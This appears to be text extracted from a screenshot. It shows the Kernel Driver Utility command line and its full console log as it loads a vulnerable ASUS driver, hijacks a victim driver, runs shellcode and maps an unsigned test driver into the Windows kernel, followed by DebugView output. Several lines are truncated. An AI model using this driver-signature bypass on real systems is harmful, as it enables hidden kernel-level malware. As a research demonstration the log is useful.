 Администратор: C:\Windows\System32\cmd.exe
c:\test>kdu -prv 3 -map c:\test\dummy.sys
[+] Kernel Driver Utility v1.0.0 started, (c) 2020 KDU Project
[+] Supported x64 OS: Windows 7 and above
[>] Entering KDUMain
[*] Windows version: 6.1 build 7601
[*] SecureBoot is disabled on this machine
[>] Entering KDUProcessCommandLine
[>] Entering KDUProviderCreate
[+] Provider: Desciption ASUSTeK WinFlash, Name "ATSZIO"
[+] Extracting vulnerable driver as "c:\test\ATSZIO.sys"
[+] Vulnerable driver "ATSZIO" loaded
[+] Vulnerable driver opened
[<] Leaving KDUProviderCreate
[>] Entering KDUMapDriver
[+] Victim driver map attempt 1 of 3
[+] Extracting victim driver "PROCEXP152" as "C:\
ROCEXP152.sys"
[+] Victim driver loaded, handle 0000000000000038
[+] Reading FILE_OBJECT at 0xFFFFFA8001CDF7D0
[+] Reading DEVICE_OBJECT at 0xFFFFFA8001B301C0
[+] Reading DRIVER_OBJECT at 0xFFFFFA8001CD4E70
[+] Victim IRP_MJ_DEVICE_CONTROL 0xFFFFF88003B5D22
[+] Victim DriverUnload 0xFFFFF88003B5E280
[>] Entering KDUSetupShellCode
[+] Loaded ntoskrnl base 0xFFFFF8000260B000
[+] Ntoskrnl.exe mapped at 0x140000000
[>] Entering KDUStorePayload
[+] Input driver file loaded at 0x000000013FD20000
[+] Resolving kernel import for input driver
[<] Leaving KDUStorePayload
[+] ExAllocatePool 0xFFFFF800026CD9B0
[+] ExFreePool 0xFFFFF800027B50E0
[+] PsCreateSystemThread 0xFFFFF8000291E9B0
[+] IofCompleteRequest 0xFFFFF80002689F90
[+] ZwClose 0xFFFFF80002678640
[+] ZwOpenKey 0xFFFFF800026786A0
[+] ZwQueryValueKey 0xFFFFF80002678740
[+] DbgPrint 0xFFFFF80002739990
[+] Bootstrap code size = 0x304
[<] Leaving KDUSetupShellCode
[+] Driver IRP_MJ_DEVICE_CONTROL handler code mod
[+] Run shellcode
[+] Victim driver unloaded
[<] Leaving KDUMapDriver
[+] Vulnerable driver unloaded
[+] Vulnerable driver file removed
[<] Leaving KDUProcessCommandLine
[<] Leaving KDUMain
DebugView on \\USERPC (local)
File Edit Capture Options Computer Help
# Time Debug Print
1 0.00000000 Hello from kernel mode, system range start ...
2 0.00000660 I'm at DriverEntry, Process : 4 (FFFFFA8001...
3 0.00000930 KeGetCurrentIrql=PASSIVE_LEVEL
4 11.74077415 VirtualAddress=0xbc0000Sizeof(PVOID)=8MAPME...
5 11.74079037 InputBufferLength=8,szieof(PVOID)=8MAPMEM.S...
6 11.74079609 VirtualAddress=0x87fa8Sizeof(PVOID)=8MAPMEM...
7 11.74079990 InputBufferLength=8,szieof(PVOID)=8MAPMEM.S...
8 11.74080467 VirtualAddress=0x80000Sizeof(PVOID)=8MAPMEM...
9 11.74080753 InputBufferLength=8,szieof(PVOID)=8MAPMEM.S...
10 11.74081230 VirtualAddress=0x81070Sizeof(PVOID)=8MAPMEM...
11 11.74081516 InputBufferLength=8,szieof(PVOID)=8MAPMEM.S...
12 11.74082279 VirtualAddress=0x84f20Sizeof(PVOID)=8MAPMEM...
13 11.74082756 InputBufferLength=8,szieof(PVOID)=8MAPMEM.S...
14 11.74113464 VirtualAddress=0xbc0000Sizeof(PVOID)=8MAPME...
15 11.74116135 InputBufferLength=8,szieof(PVOID)=8MAPMEM.S...
16 11.74116802 VirtualAddress=0x87fa8Sizeof(PVOID)=8MAPMEM...
17 11.74117088 InputBufferLength=8,szieof(PVOID)=8MAPMEM.S...
18 11.74117565 VirtualAddress=0x80000Sizeof(PVOID)=8MAPMEM...